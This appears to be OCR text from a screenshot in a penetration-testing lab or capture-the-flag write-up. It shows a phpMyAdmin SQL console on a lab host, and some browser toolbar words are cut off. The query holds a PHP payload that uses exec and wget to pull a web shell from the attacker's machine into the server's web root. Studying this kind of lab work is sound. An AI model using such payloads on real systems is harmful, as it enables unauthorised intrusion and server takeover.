 10.10.10.143/phpmyadmin/server_sql.php
ali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
dmin
Server: localhost
Databases SQL Status User accounts Export
Run SQL query/queries on server “localhost”:
1 select '<?php exec("wget -O /var/www/html/shell.php http://10.10.14.3/t.php"); ?>'